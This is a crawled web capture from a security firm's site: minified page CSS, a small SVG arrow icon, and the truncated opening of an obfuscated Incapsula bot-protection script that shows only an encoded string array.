(min-width:60em){.solution-detail_menu{z-index:3;margin-top:-96px;height:fit-content}}@media (min-width:60em) and (min-width:0em){.solution-detail_menu{padding-bottom:20px}}@media (min-width:60em) and (min-width:40em){.solution-detail_menu{padding-bottom:48px}}@media (min-width:60em) and (min-width:67.5em){.solution-detail_menu{padding-bottom:96px}}.solution-detail_menu_foot{-ms-flex-align:center;align-items:center;background-color:#fff;cursor:pointer;display:none;font-family:Roboto,sans-serif;font-size:11px;font-weight:500;height:48px;letter-spacing:.1em;line-height:1.45455;margin-top:-36px;padding:48px;text-transform:uppercase;width:100%}.solution-detail_menu_foot i.icon{display:-ms-flexbox;display:flex;margin-left:auto;transition:transform .3s cubic-bezier(.23,1,.32,1)}@media (min-width:40em){.solution-detail_menu_foot{display:-ms-flexbox;display:flex}}.solution-detail_menu_head{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;background-color:#fff;color:#737881;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;height:96px;z-index:1;padding:0 48px}.solution-detail_menu_head i.icon{display:none;transition:transform .3s cubic-bezier(.23,1,.32,1)}@media (max-width:59.99em){.solution-detail_menu_head{cursor:pointer;position:absolute;top:-96px}.solution-detail_menu_head i.icon{display:-ms-flexbox;display:flex;margin-left:auto}}@media (min-width:60em){.solution-detail_menu_head{border-bottom:1px solid rgba(0,0,0,.1)}}.solution-detail_menu ul{list-style:none;padding:48px;padding-top:0;background-color:#fff;transition:min-height .7s}.solution-detail_menu ul li{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:16px;color:#737881;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:28.2352941176px 0 0;transition:color .3s cubic-bezier(.23,1,.32,1)}.solution-detail_menu ul li:first-child{padding:48px 0 0}.solution-detail_menu ul li i{display:none;font-size:10px;transform:translateY(-1px)}.solution-detail_menu ul li:hover{color:#1e202f}.solution-detail_menu ul li.-active{color:#242a75}.solution-detail_menu ul li.-active i{display:block;margin-right:12px}@media (max-width:59.99em){.solution-detail_menu ul{display:none}}@media (min-width:40em){.solution-detail_menu.-is-open ul li:nth-child(n+4){max-height:100%;opacity:1;overflow:initial;padding:28.2352941176px 0 0}}@media (max-width:39.99em){.solution-detail_menu.-is-open .solution-detail_menu_head{border-bottom:1px solid #fff}}.solution-detail_menu.-is-open .solution-detail_menu_foot>i.icon,.solution-detail_menu.-is-open .solution-detail_menu_head>i.icon{transform:rotate(180deg)}.insights_filters{padding-top:48px;padding-bottom:48px}@media (min-width:0em){.insights_filters{padding-right:16px;padding-left:16px}}@media (min-width:40em){.insights_filters{padding-right:96px;padding-left:96px}}.insights_results{position:relative}@media (min-width:0em){.insights_results{padding:20px 16px}}@media (min-width:40em){.insights_results{padding:48px 96px}}@media (min-width:67.5em){.insights_results{padding-top:96px;padding-bottom:96px}}.insights_results .body_cards{transition:opacity .3s cubic-bezier(.23,1,.32,1)}.insights_results_spinner{position:absolute;left:0;top:0;right:0;bottom:0;z-index:7;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.insights_results_spinner>img{animation:a 1.1s infinite linear;display:block;color:#0bd;width:72px;height:72px}.insights_results.-loaded .body_cards{opacity:1}.insights_results.-loaded .insights_results_spinner{display:none}.insights_results.-loading .body_cards{opacity:0;max-height:100px}.insights_results.-loading .insights_results_spinner{display:-ms-flexbox;display:flex}.insights_filters{background-color:#edf1f4}.insights_filters_buttons{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}@media (max-width:67.49em){.insights_filters_buttons{-ms-flex-align:start;align-items:flex-start}}.insights_filters_buttons_buttons>button,.insights_filters_buttons_heading{margin-right:20px}.insights_filters_buttons_buttons>button i{pointer-events:none;transition:transform .3s cubic-bezier(.23,1,.32,1)}.insights_filters_buttons_buttons>button.-has-selections{background-color:#fff}.insights_filters_buttons_buttons>button.-has-selections:hover{color:#000}.insights_filters_buttons_buttons>button.-selected{background-color:#0bd;border-color:#0bd;color:#fff}.insights_filters_buttons_buttons>button.-selected:hover{color:#fff}.insights_filters_buttons_buttons>button.-selected i{transform:rotate(45deg)}@media (max-width:67.49em){.insights_filters_buttons_buttons>button{margin-bottom:20px}}.insights_filters_buttons-remove{border:none;background:transparent;margin-left:auto;color:#8e8e8e;justify-self:flex-end}.insights_filters_buttons-remove:hover{color:#000}.insights_filters_drop-down{display:-ms-flexbox;display:flex;color:#8e8e8e;margin-top:30px;padding-top:30px}.insights_filters_drop-down button{width:33%;text-align:left;background:transparent;border:0;padding:12px 0}@media (max-width:67.49em){.insights_filters_drop-down button{font-size:11px;padding:12px}}.insights_filters_drop-down button.-selected,.insights_filters_drop-down button:hover{color:#000}.insights_filters_drop-down button.-selected{text-decoration:underline}.insights_filters_drop-down.-is-closed{display:none}.insights_filters_drop-down.-is-open{display:-ms-flexbox;display:flex;border-top:1px solid #6b6b6b}.insight{color:#000}.insight h6{text-transform:uppercase;padding:20px 0}.insight_socials{list-style:none;padding:0}.insight_authors{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;margin-bottom:20px}@media (min-width:0em){.insight_authors{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.insight_authors{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.insight_authors{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.insight_authors{font-size:20px}}.insight_socials>li{display:inline-block}.insight_socials>li>a{margin-right:12px;color:#000}.insight_socials>li>a,.insight_socials>li>a>i>svg{display:block;width:20px;height:20px}.insight_socials>li>a:hover{color:#0bd}.no-flex{display:block!important}.general_learn_more{margin-top:auto;margin-bottom:20px}.general_learn_more>span{margin-right:10px;color:#242a75;font-size:14px;font-style:normal;font-weight:600;line-height:90%}.general_learn_more>.icon{width:6px;height:8px;color:#00ab8e}.article_block.block-button a{background-color:#242a75;color:#fff;border:1px solid #242a75}.article_block.block-button a:hover{background-color:#fff;color:#242a75}

--- FILE ---
content_type: image/svg+xml
request_url: https://tesserent.com/assets/icons/tess-blue-arrow-right.svg
body_size: 11
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z" fill="#00bbdd"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tesserent.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=666389001
body_size: 19152
content:
var _0x5813=['\x77\x34\x2f\x43\x6a\x4d\x4b\x39\x50\x51\x3d\x3d','\x42\x48\x4d\x31','\x77\x6f\x54\x44\x75\x69\x49\x3d','\x77\x37\x44\x43\x74\x38\x4b\x30\x4b\x57\x6b\x55','\x51\x73\x4b\x36\x77\x72\x6f\x3d','\x4d\x63\x4f\x45\x58\x67\x3d\x3d','\x51\x45\x44\x43\x6b\x67\x3d\x3d','\x65\x78\x62\x43\x74\x67\x3d\x3d','\x77\x71\x76\x44\x72\x42\x66\x44\x69\x51\x78\x39\x5a\x38\x4f\x52','\x77\x70\x44\x44\x72\x45\x51\x3d','\x43\x38\x4f\x5a\x77\x6f\x31\x30\x48\x42\x51\x3d','\x46\x55\x59\x67\x62\x68\x78\x78\x42\x4d\x4f\x64\x77\x6f\x30\x30','\x50\x63\x4b\x48\x4e\x7a\x46\x6a\x77\x34\x6e\x44\x72\x63\x4f\x6a\x42\x6b\x49\x3d','\x41\x48\x68\x34','\x77\x70\x6a\x43\x74\x47\x48\x44\x69\x78\x52\x41','\x77\x36\x6a\x43\x76\x63\x4b\x4a\x4f\x6d\x38\x56\x48\x4d\x4b\x56','\x4a\x63\x4f\x4c\x58\x41\x3d\x3d','\x77\x36\x7a\x43\x76\x63\x4b\x71','\x4c\x4d\x4b\x50\x65\x63\x4b\x67\x41\x67\x3d\x3d','\x45\x6c\x7a\x43\x69\x68\x4c\x43\x71\x38\x4f\x74','\x77\x70\x6e\x43\x76\x51\x51\x3d','\x45\x63\x4f\x52\x77\x71\x59\x3d','\x48\x68\x45\x39','\x77\x36\x7a\x44\x6e\x53\x38\x3d','\x4e\x55\x6a\x43\x68\x67\x3d\x3d','\x77\x72\x50\x44\x6d\x56\x63\x61\x53\x31\x6f\x3d','\x77\x72\x44\x43\x74\x73\x4b\x7a\x4b\x58\x67\x50\x42\x73\x4f\x50','\x77\x35\x51\x37\x46\x51\x3d\x3d','\x45\x73\x4f\x64\x77\x34\x48\x43\x6c\x63\x4b\x7a\x77\x35\x41\x3d','\x77\x36\x38\x47\x77\x36\x67\x3d','\x63\x38\x4f\x59\x77\x71\x62\x43\x69\x53\x4c\x44\x67\x48\x4a\x72\x77\x37\x62\x43\x69\x38\x4b\x6f\x4b\x6a\x54\x43\x6c\x6e\x4d\x3d','\x58\x58\x50\x43\x6c\x38\x4b\x43\x54\x67\x3d\x3d','\x77\x71\x66\x43\x67\x6b\x63\x3d','\x77\x36\x54\x44\x6e\x46\x44\x43\x6e\x38\x4b\x61\x77\x34\x51\x77\x4b\x78\x64\x46\x64\x38\x4f\x38\x77\x35\x73\x30\x4a\x38\x4b\x42\x43\x45\x72\x44\x6b\x42\x45\x58\x4c\x38\x4f\x77\x77\x72\x67\x31\x77\x36\x30\x51\x43\x63\x4f\x55\x44\x69\x72\x44\x6f\x4d\x4f\x51\x57\x44\x76\x44\x6b\x52\x33\x44\x6d\x38\x4b\x69\x56\x41\x3d\x3d','\x77\x37\x55\x69\x77\x36\x7a\x44\x75\x77\x66\x43\x69\x41\x3d\x3d','\x4a\x63\x4b\x79\x51\x67\x3d\x3d','\x63\x42\x41\x33','\x77\x72\x7a\x44\x70\x52\x77\x3d','\x77\x34\x7a\x44\x73\x6a\x4c\x43\x6b\x48\x74\x57\x77\x34\x66\x44\x70\x77\x3d\x3d','\x50\x43\x6a\x43\x6c\x4d\x4f\x4d','\x43\x79\x7a\x43\x6c\x4d\x4f\x39\x4b\x67\x72\x43\x70\x77\x3d\x3d','\x77\x72\x50\x43\x74\x53\x6f\x3d','\x77\x70\x72\x44\x73\x38\x4f\x45\x77\x34\x4a\x5a\x50\x4d\x4b\x49','\x44\x4d\x4b\x52\x54\x77\x3d\x3d','\x42\x63\x4f\x44\x77\x37\x30\x3d','\x65\x7a\x34\x43\x48\x63\x4b\x38\x4a\x46\x5a\x5a\x77\x6f\x33\x43\x73\x51\x3d\x3d','\x44\x43\x62\x43\x70\x38\x4f\x6b\x46\x7a\x54\x43\x74\x73\x4b\x38\x63\x7a\x45\x42','\x77\x34\x66\x44\x69\x41\x73\x3d','\x77\x37\x77\x30\x55\x77\x3d\x3d','\x77\x35\x48\x44\x6c\x41\x59\x3d','\x77\x71\x2f\x44\x70\x68\x48\x43\x72\x4d\x4b\x70\x50\x41\x3d\x3d','\x77\x36\x33\x43\x74\x4d\x4b\x2f','\x77\x35\x62\x44\x73\x77\x51\x3d','\x53\x4d\x4b\x68\x55\x51\x70\x79\x77\x35\x72\x43\x67\x41\x4a\x54\x77\x72\x48\x43\x6a\x51\x3d\x3d','\x58\x44\x6f\x63\x46\x55\x45\x2f\x77\x37\x42\x4c','\x57\x7a\x41\x51\x45\x31\x49\x71\x77\x36\x42\x61\x65\x73\x4b\x47\x53\x51\x3d\x3d','\x53\x6d\x62\x43\x6d\x63\x4b\x65\x58\x57\x6e\x43\x67\x63\x4f\x2b','\x42\x73\x4f\x4c\x77\x72\x55\x3d','\x77\x37\x30\x34\x45\x51\x3d\x3d','\x5a\x73\x4b\x67\x77\x71\x41\x3d','\x4d\x33\x6e\x43\x75\x6e\x63\x3d','\x77\x70\x2f\x44\x70\x77\x42\x56\x77\x34\x63\x75\x77\x34\x49\x3d','\x66\x73\x4f\x72\x77\x72\x77\x3d','\x77\x36\x4c\x44\x6b\x79\x6f\x3d','\x48\x73\x4f\x33\x5a\x32\x33\x44\x70\x58\x6f\x3d','\x41\x73\x4f\x45\x77\x6f\x70\x67\x48\x41\x38\x3d','\x62\x51\x59\x4a','\x48\x6b\x48\x43\x6d\x77\x3d\x3d','\x41\x30\x41\x6c\x65\x54\x6c\x33\x44\x73\x4f\x64\x77\x71\x67\x3d','\x47\x6b\x73\x76\x65\x79\x74\x32','\x4f\x32\x6b\x52','\x4d\x38\x4f\x63\x52\x77\x3d\x3d','\x45\x33\x66\x43\x69\x63\x4b\x65\x58\x77\x3d\x3d','\x46\x43\x7a\x43\x6a\x73\x4f\x4f\x4e\x77\x38\x3d','\x77\x35\x73\x65\x66\x77\x3d\x3d','\x55\x63\x4f\x4d\x77\x72\x55\x6e\x77\x70\x4c\x43\x70\x51\x3d\x3d','\x77\x70\x51\x74\x52\x6a\x37\x44\x67\x48\x45\x3d','\x44\x73\x4f\x32\x77\x37\x30\x3d','\x4b\x63\x4f\x4c\x77\x34\x30\x3d','\x77\x35\x4a\x4f\x44\x67\x64\x56\x77\x70\x55\x3d','\x43\x4d\x4f\x5a\x77\x34\x50\x43\x68\x38\x4b\x69','\x77\x35\x6a\x44\x73\x63\x4b\x61\x41\x73\x4b\x53\x77\x37\x49\x31\x4a\x6d\x45\x3d','\x77\x71\x62\x44\x71\x55\x38\x3d','\x46\x73\x4b\x37\x55\x52\x31\x6a\x77\x34\x37\x43\x6e\x41\x39\x43\x77\x72\x6f\x3d','\x4f\x73\x4f\x62\x77\x36\x73\x3d','\x4c\x53\x73\x78','\x4c\x51\x62\x43\x71\x67\x3d\x3d','\x49\x7a\x2f\x43\x6c\x63\x4b\x77\x77\x72\x73\x3d','\x41\x4d\x4f\x50\x77\x72\x6f\x73\x77\x70\x58\x43\x71\x41\x3d\x3d','\x77\x6f\x62\x44\x6e\x43\x59\x3d','\x54\x51\x73\x35','\x47\x6d\x64\x59\x50\x73\x4f\x36\x77\x36\x55\x76\x4e\x41\x3d\x3d','\x77\x70\x2f\x44\x67\x32\x76\x43\x70\x4d\x4b\x36\x4c\x77\x3d\x3d','\x77\x37\x2f\x44\x6c\x63\x4b\x4a','\x48\x53\x67\x2f','\x45\x32\x44\x43\x6d\x73\x4b\x46\x56\x47\x48\x43\x6b\x4d\x4b\x73\x77\x35\x33\x43\x71\x67\x6c\x64\x77\x37\x7a\x43\x73\x6a\x6c\x74','\x77\x6f\x4e\x4e\x41\x51\x78\x53\x77\x70\x67\x3d','\x77\x70\x33\x44\x68\x67\x41\x3d','\x58\x73\x4b\x61\x65\x41\x3d\x3d','\x4e\x4d\x4f\x77\x77\x35\x49\x3d','\x77\x6f\x6a\x44\x72\x67\x46\x6d\x77\x34\x63\x74\x77\x37\x68\x48\x56\x73\x4b\x30\x5a\x44\x6f\x66\x47\x77\x64\x4b\x65\x67\x3d\x3d','\x43\x53\x4e\x4d\x48\x42\x59\x6b\x77\x71\x5a\x46\x4f\x67\x3d\x3d','\x51\x63\x4f\x31\x47\x73\x4b\x7a\x43\x51\x3d\x3d','\x4d\x63\x4f\x49\x77\x36\x44\x43\x6b\x6e\x76\x44\x6b\x6a\x51\x3d','\x49\x73\x4f\x31\x66\x51\x3d\x3d','\x4a\x57\x30\x78','\x41\x73\x4f\x2b\x66\x47\x33\x44\x75\x48\x77\x77\x77\x36\x44\x43\x67\x42\x6a\x43\x73\x52\x4c\x43\x72\x7a\x58\x44\x69\x73\x4f\x4c\x4f\x73\x4b\x68\x4f\x38\x4f\x77\x77\x6f\x41\x3d','\x77\x71\x7a\x44\x69\x56\x73\x4f\x53\x30\x41\x3d','\x56\x4d\x4f\x6a\x77\x71\x63\x3d','\x43\x43\x58\x43\x6c\x63\x4f\x4f\x4b\x67\x6e\x43\x6e\x63\x4b\x72\x59\x69\x74\x62\x5a\x69\x50\x43\x72\x4d\x4b\x33\x77\x70\x66\x43\x69\x4d\x4b\x36\x65\x6c\x37\x43\x6b\x33\x6e\x44\x67\x38\x4b\x64\x4f\x73\x4b\x31','\x42\x32\x5a\x76\x4c\x38\x4f\x77\x77\x34\x4d\x6e','\x52\x38\x4b\x72\x55\x52\x35\x79\x77\x34\x41\x3d','\x77\x36\x7a\x43\x73\x63\x4b\x67','\x43\x43\x58\x43\x6c\x63\x4f\x4f\x4b\x67\x6e\x43\x6e\x63\x4b\x72\x59\x69\x74\x62\x62\x43\x7a\x43\x70\x73\x4b\x38\x77\x6f\x44\x43\x73\x38\x4f\x38\x50\x30\x48\x43\x67\x54\x58\x44\x6d\x4d\x4b\x54\x4f\x73\x4f\x77\x77\x34\x38\x4e\x48\x38\x4f\x6a\x77\x71\x6e\x44\x6e\x4d\x4f\x6a\x77\x6f\x42\x49\x77\x37\x30\x3d','\x52\x73\x4b\x77\x77\x72\x73\x3d','\x43\x43\x58\x43\x6c\x63\x4f\x4f\x4b\x67\x6e\x43\x73\x51\x3d\x3d','\x41\x63\x4b\x59\x5a\x63\x4b\x6d\x44\x38\x4f\x4c','\x77\x35\x39\x55\x58\x68\x63\x56\x77\x6f\x78\x58\x54\x38\x4f\x45','\x63\x4d\x4b\x71\x77\x6f\x5a\x62\x4b\x67\x3d\x3d','\x77\x34\x77\x4d\x4a\x41\x3d\x3d','\x77\x6f\x54\x44\x6e\x7a\x33\x44\x6d\x78\x46\x2b\x59\x67\x3d\x3d','\x48\x47\x68\x54\x56\x6b\x4a\x76\x77\x35\x72\x43\x6d\x63\x4b\x49','\x77\x34\x2f\x44\x6c\x79\x34\x3d','\x63\x38\x4b\x32\x77\x70\x39\x56\x4e\x7a\x62\x43\x71\x63\x4b\x74\x4d\x6a\x38\x43\x58\x54\x37\x43\x6c\x53\x72\x43\x6c\x4d\x4b\x2f\x58\x73\x4f\x79\x77\x35\x4d\x2f\x52\x38\x4b\x48\x57\x38\x4b\x51\x77\x71\x51\x30\x59\x38\x4b\x63\x4b\x44\x6e\x44\x75\x73\x4b\x2b\x77\x37\x73\x3d','\x77\x34\x62\x44\x74\x7a\x6b\x73\x77\x35\x4e\x6d\x77\x70\x38\x3d','\x53\x47\x72\x43\x6c\x38\x4b\x4f\x56\x47\x2f\x43\x69\x63\x4f\x70','\x4f\x31\x50\x43\x74\x51\x3d\x3d','\x61\x73\x4b\x30\x77\x6f\x35\x58\x4a\x68\x66\x43\x6b\x41\x3d\x3d','\x77\x6f\x54\x44\x68\x6a\x76\x44\x6c\x41\x3d\x3d','\x63\x44\x37\x44\x67\x4d\x4b\x35\x77\x71\x39\x6b\x77\x34\x63\x43\x77\x70\x30\x76\x77\x71\x56\x69','\x42\x4d\x4f\x45\x77\x70\x6b\x3d','\x64\x73\x4b\x30\x77\x6f\x35\x58\x4f\x44\x48\x43\x6d\x4d\x4b\x74\x4c\x67\x3d\x3d','\x77\x37\x41\x6b\x77\x36\x2f\x44\x74\x51\x44\x43\x6a\x47\x78\x72\x47\x6a\x6a\x44\x6f\x38\x4b\x35\x77\x72\x6b\x61\x59\x63\x4f\x75\x77\x72\x64\x32\x77\x37\x45\x31\x66\x67\x3d\x3d','\x77\x36\x62\x43\x72\x4d\x4b\x61','\x77\x35\x37\x44\x72\x38\x4b\x53\x44\x73\x4b\x41','\x77\x70\x6e\x44\x67\x63\x4f\x51\x77\x34\x6e\x44\x68\x41\x3d\x3d','\x64\x38\x4f\x50\x77\x71\x63\x3d','\x4e\x4d\x4f\x48\x51\x41\x3d\x3d','\x51\x6d\x62\x43\x6c\x63\x4b\x4d\x54\x6d\x59\x3d','\x47\x33\x33\x43\x6f\x48\x55\x59\x50\x51\x3d\x3d','\x77\x36\x63\x59\x77\x6f\x55\x3d','\x44\x6c\x58\x43\x6b\x52\x4c\x43\x74\x73\x4f\x72\x55\x63\x4f\x75\x49\x4d\x4b\x62\x58\x41\x3d\x3d','\x77\x35\x72\x44\x75\x42\x55\x3d','\x77\x34\x58\x44\x69\x73\x4b\x6b','\x77\x36\x6f\x51\x50\x73\x4f\x66\x77\x71\x4c\x43\x6b\x63\x4f\x61\x55\x4d\x4b\x77\x77\x71\x66\x43\x6c\x41\x3d\x3d','\x41\x63\x4f\x4a\x77\x6f\x31\x77\x48\x42\x55\x36\x77\x36\x30\x3d','\x77\x6f\x37\x44\x6c\x4d\x4f\x4b\x77\x34\x6e\x44\x6b\x38\x4b\x75\x77\x71\x37\x44\x74\x6e\x33\x44\x6e\x41\x3d\x3d','\x77\x36\x6e\x43\x6f\x63\x4b\x2f\x50\x46\x77\x62\x46\x38\x4b\x63\x62\x41\x3d\x3d','\x41\x33\x6e\x43\x72\x48\x34\x4a\x49\x51\x3d\x3d','\x43\x6c\x7a\x43\x6c\x77\x45\x3d','\x77\x6f\x4a\x48\x44\x51\x4a\x4b\x77\x70\x55\x3d','\x5a\x38\x4b\x52\x77\x6f\x68\x35\x77\x70\x76\x43\x74\x73\x4f\x43','\x50\x63\x4b\x4f\x45\x67\x3d\x3d','\x77\x72\x50\x44\x71\x58\x45\x3d','\x77\x35\x50\x43\x6e\x4d\x4b\x67\x4d\x73\x4b\x62\x77\x6f\x38\x3d','\x77\x37\x6b\x78\x64\x51\x3d\x3d','\x77\x72\x44\x44\x68\x6a\x73\x3d','\x77\x34\x6e\x43\x73\x6d\x37\x44\x67\x67\x35\x48\x77\x37\x62\x44\x6d\x4d\x4f\x6b\x51\x55\x68\x66\x77\x72\x58\x43\x6e\x32\x33\x44\x6f\x67\x3d\x3d','\x4b\x73\x4b\x41\x42\x54\x64\x53\x77\x34\x2f\x44\x70\x38\x4f\x68','\x47\x4d\x4f\x72\x77\x36\x49\x3d','\x46\x46\x62\x43\x6a\x52\x73\x3d','\x77\x34\x50\x44\x76\x73\x4b\x49\x44\x73\x4b\x54\x77\x37\x6f\x76\x4c\x48\x63\x3d','\x77\x70\x33\x44\x75\x68\x31\x79\x77\x35\x6f\x77','\x77\x35\x6a\x44\x75\x6a\x6f\x69\x77\x35\x31\x70\x77\x70\x68\x37\x56\x44\x4d\x6b\x77\x34\x6a\x43\x6e\x4d\x4f\x31\x77\x70\x76\x44\x6a\x41\x3d\x3d','\x77\x34\x6e\x43\x6d\x4d\x4b\x69\x49\x4d\x4b\x4b','\x77\x36\x77\x31\x58\x38\x4b\x64\x77\x70\x6b\x79','\x45\x4d\x4f\x5a\x77\x35\x6e\x43\x6d\x38\x4b\x67\x77\x35\x6e\x43\x6f\x4d\x4b\x42\x4f\x73\x4f\x49\x48\x73\x4b\x37\x62\x6d\x7a\x44\x71\x73\x4f\x6a\x77\x35\x45\x3d','\x77\x35\x48\x44\x6d\x42\x66\x44\x68\x63\x4b\x4a','\x66\x79\x48\x43\x6b\x4d\x4b\x53\x77\x72\x5a\x39\x77\x34\x63\x3d','\x77\x70\x72\x44\x6b\x6a\x37\x44\x6c\x52\x39\x78\x5a\x63\x4f\x64\x77\x71\x63\x49\x77\x36\x6a\x44\x70\x4d\x4b\x31\x77\x71\x4c\x44\x6a\x73\x4f\x45\x77\x35\x42\x58\x77\x34\x7a\x43\x6e\x73\x4f\x67\x44\x4d\x4f\x59\x77\x70\x58\x43\x70\x63\x4f\x63\x56\x77\x3d\x3d','\x4b\x46\x49\x39','\x51\x73\x4f\x70\x41\x38\x4b\x39\x46\x4d\x4f\x75\x55\x67\x3d\x3d','\x77\x6f\x54\x44\x6b\x4d\x4f\x4b\x77\x34\x6e\x44\x6c\x38\x4b\x71\x77\x6f\x37\x44\x6f\x48\x2f\x43\x6c\x33\x39\x55\x44\x6e\x77\x4a\x77\x35\x6b\x74\x52\x51\x3d\x3d','\x4e\x6e\x38\x4c\x45\x4d\x4b\x70','\x77\x70\x38\x41\x77\x70\x5a\x35\x77\x34\x33\x44\x69\x67\x48\x44\x6d\x67\x3d\x3d','\x77\x70\x6e\x43\x73\x7a\x54\x43\x6d\x47\x68\x66\x77\x6f\x37\x43\x70\x38\x4b\x63\x66\x51\x6e\x43\x68\x43\x5a\x55\x66\x46\x62\x44\x72\x6b\x58\x43\x68\x77\x3d\x3d','\x77\x6f\x48\x43\x73\x79\x37\x43\x68\x47\x6f\x3d','\x77\x36\x55\x70\x77\x71\x44\x44\x6f\x6e\x6e\x44\x76\x7a\x64\x37\x55\x51\x3d\x3d','\x77\x35\x72\x44\x67\x6b\x44\x44\x6a\x38\x4b\x41\x44\x33\x78\x72','\x77\x36\x7a\x43\x76\x73\x4b\x76\x4b\x58\x51\x53\x4c\x63\x4b\x58\x59\x47\x76\x43\x73\x78\x64\x70\x48\x32\x54\x44\x69\x67\x55\x3d','\x77\x72\x6e\x44\x6f\x51\x42\x6f\x77\x35\x67\x6d\x77\x37\x39\x74\x54\x4d\x4b\x71\x5a\x44\x63\x66','\x77\x70\x4c\x43\x71\x69\x76\x43\x67\x6e\x74\x4e','\x45\x4d\x4f\x5a\x77\x6f\x46\x34\x41\x51\x67\x41\x77\x35\x46\x2f','\x5a\x73\x4b\x4d\x77\x70\x4a\x68\x77\x70\x76\x43\x71\x67\x3d\x3d','\x77\x71\x63\x34\x51\x44\x6a\x44\x6d\x6d\x33\x44\x6f\x38\x4f\x35','\x61\x63\x4f\x43\x77\x34\x67\x4a\x77\x35\x39\x61','\x43\x6d\x64\x62\x58\x33\x52\x75\x77\x35\x58\x43\x6b\x73\x4b\x59\x50\x38\x4f\x74','\x48\x63\x4f\x51\x77\x35\x33\x43\x6e\x63\x4b\x71\x77\x35\x30\x3d','\x4a\x4d\x4f\x63\x77\x37\x7a\x43\x68\x6d\x62\x44\x6a\x77\x3d\x3d','\x77\x6f\x45\x70\x52\x6a\x33\x44\x6b\x57\x45\x3d','\x4d\x31\x2f\x44\x75\x32\x4e\x35\x77\x6f\x6b\x3d','\x43\x48\x72\x43\x6c\x63\x4b\x6e\x4b\x41\x3d\x3d','\x77\x34\x4c\x44\x67\x52\x4c\x44\x67\x38\x4b\x59\x77\x36\x59\x3d','\x77\x37\x6b\x39\x77\x37\x45\x3d','\x77\x6f\x37\x44\x74\x38\x4f\x57\x77\x37\x64\x43\x4f\x41\x3d\x3d','\x77\x70\x62\x43\x70\x53\x66\x43\x67\x6d\x42\x54\x77\x70\x50\x43\x76\x63\x4b\x44','\x77\x6f\x70\x51\x42\x68\x68\x53\x77\x6f\x4d\x3d','\x77\x6f\x67\x39\x54\x6a\x2f\x44\x6e\x58\x66\x44\x69\x4d\x4f\x78\x77\x37\x6a\x44\x71\x52\x6a\x44\x6e\x77\x3d\x3d','\x56\x38\x4f\x39\x48\x38\x4b\x70\x43\x63\x4f\x7a','\x4b\x58\x45\x76\x64\x54\x68\x32\x46\x4d\x4f\x56\x77\x71\x30\x79\x4d\x67\x3d\x3d','\x41\x6e\x4c\x43\x6d\x63\x4b\x6d\x50\x58\x67\x3d','\x44\x42\x4d\x56\x4c\x38\x4b\x42\x4c\x68\x37\x43\x6a\x32\x52\x39\x77\x34\x44\x43\x74\x52\x77\x3d','\x77\x37\x6e\x43\x71\x73\x4b\x7a\x50\x57\x6b\x50','\x77\x34\x37\x44\x67\x55\x7a\x44\x75\x73\x4b\x54\x46\x47\x46\x72\x50\x63\x4b\x41\x77\x35\x4a\x75\x42\x33\x58\x43\x69\x33\x72\x44\x76\x51\x6a\x44\x73\x48\x4c\x44\x73\x69\x54\x43\x71\x77\x3d\x3d','\x77\x70\x30\x77\x51\x53\x72\x44\x67\x47\x6f\x3d','\x77\x37\x4c\x44\x6a\x4d\x4b\x62\x43\x38\x4b\x52\x77\x37\x55\x79\x4e\x6d\x68\x36\x77\x35\x72\x44\x74\x55\x6e\x44\x69\x6a\x54\x44\x73\x58\x49\x55\x52\x78\x63\x43\x49\x41\x3d\x3d','\x48\x54\x48\x43\x69\x63\x4f\x61\x4e\x78\x51\x3d','\x77\x71\x66\x44\x72\x42\x7a\x43\x76\x73\x4b\x77\x4d\x57\x35\x4f\x4d\x4d\x4b\x2b\x77\x37\x38\x45\x45\x52\x5a\x38\x77\x6f\x66\x43\x73\x38\x4f\x33\x77\x34\x68\x53\x77\x35\x6e\x44\x74\x4d\x4b\x63\x77\x37\x45\x54\x42\x63\x4b\x47\x77\x72\x34\x70\x5a\x41\x3d\x3d','\x58\x53\x63\x58\x45\x31\x49\x72','\x77\x34\x55\x50\x52\x73\x4b\x63\x77\x70\x51\x6b\x52\x4d\x4b\x56\x62\x6b\x58\x43\x68\x73\x4f\x68\x52\x63\x4b\x41\x51\x4d\x4b\x77\x49\x4d\x4b\x6b\x77\x35\x48\x43\x6f\x38\x4f\x35','\x77\x35\x76\x43\x6c\x73\x4b\x74\x49\x4d\x4b\x43\x77\x6f\x4a\x71\x58\x46\x73\x52\x77\x34\x77\x36\x56\x73\x4b\x52\x53\x6d\x76\x44\x68\x67\x78\x54\x77\x6f\x37\x44\x70\x55\x46\x67\x58\x73\x4b\x66\x77\x72\x56\x38\x51\x4d\x4f\x47\x63\x56\x33\x44\x70\x6d\x5a\x36\x64\x6e\x72\x44\x68\x77\x3d\x3d','\x77\x35\x77\x72\x54\x44\x72\x44\x71\x33\x6a\x44\x76\x38\x4f\x77\x77\x36\x54\x44\x70\x68\x66\x44\x6d\x77\x6a\x44\x6c\x4d\x4f\x43\x77\x71\x64\x47\x42\x73\x4f\x53\x59\x58\x62\x43\x73\x73\x4f\x71\x4b\x4d\x4b\x52\x77\x72\x33\x43\x67\x73\x4f\x4f','\x48\x63\x4b\x50\x5a\x4d\x4b\x69\x48\x73\x4f\x51\x58\x73\x4b\x38\x77\x34\x67\x66\x63\x4d\x4b\x4c\x77\x34\x50\x43\x6c\x44\x30\x3d','\x77\x37\x38\x6f\x57\x4d\x4b\x4b\x77\x6f\x49\x7a','\x